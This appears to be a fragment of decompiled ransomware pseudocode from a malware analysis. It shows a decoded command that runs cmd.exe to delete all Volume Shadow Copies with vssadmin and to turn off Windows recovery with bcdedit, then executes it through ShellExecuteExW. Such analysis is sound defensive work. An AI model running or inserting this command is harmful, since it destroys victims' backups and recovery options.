 decode_str_sub_404D1A((int)&unk_41CC58, 507, 15, 14, (int)&v3);// eax:L"cmd.exe"
v4 = 0;
decode_str_sub_404D1A((int)&unk_41CC58, 861, 9, 292, (int)&v1);// eax:L"/c vssadmin.exe Delete Shadows /All /Quiet & bcdedit /set {{default}} recoveryenabled No & bcdedit /s
v5 = 60;
v2 = 0;
v6 = 0;
v7 = GetForegroundWindow();
v9 = &v3;
v8 = 0;
v11 = 0;
v12 = 0;
v13 = 0;
v14 = 0;
v15 = 0;
v16 = 0;
v17 = 0;
v18 = 0;
v19 = 0;
v10 = &v1;
do
result = ShellExecuteExW(&v5);
信安之路